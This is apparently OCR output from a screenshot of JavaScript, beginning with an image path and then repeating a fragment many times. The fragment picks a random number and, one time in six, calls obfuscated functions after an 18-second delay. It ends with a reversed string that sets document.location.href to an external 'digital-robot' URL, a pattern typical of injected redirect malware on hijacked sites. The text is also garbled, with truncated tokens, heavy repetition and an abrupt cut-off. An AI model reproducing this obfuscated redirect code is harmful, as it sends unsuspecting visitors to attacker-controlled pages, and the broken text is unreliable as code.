
(number1==3){var delay = 18000;setTimeout($Ikf(0),
delay);}
andom() * 6); if (number1==3){var delay =
18000;setTimeout($nJe(0), delay);}
andom() * 6); if
(number1==3){var delay = 18000;setTimeout($Ikf(0),
delay);}
andom() * 6); if (number1==3){var delay =
18000;setTimeout($nJe(0), delay);}
andom() * 6); if
(number1==3){var delay = 18000;setTimeout($Ikf(0),
delay);}
andom() * 6); if (number1==3){var delay =
18000;setTimeout($nJe(0), delay);}
andom() * 6); if
(number1==3){var delay = 18000;setTimeout($Ikf(0),
delay);}
andom() * 6); if (number1==3){var delay =
18000;setTimeout($nJe(0), delay);}
andom() * 6); if
(number1==3){var delay = 18000;setTimeout($Ikf(0),
delay);}
andom() * 6); if (number1==3){var delay =
18000;setTimeout($nJe(0), delay);}
andom() * 6); if
(number1==3){var delay = 18000;setTimeout($Ikf(0),
delay);}
andom() * 6); if (number1==3){var delay =
18000;setTimeout($nJe(0), delay);}
andom() * 6); if
(number1==3){var delay = 18000;setTimeout($Ikf(0),
delay);}
andom() * 6); if (number1==3){var delay =
18000;setTimeout($nJe(0), delay);}
andida
tobor-
latigid//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random()*6);if (number1==3)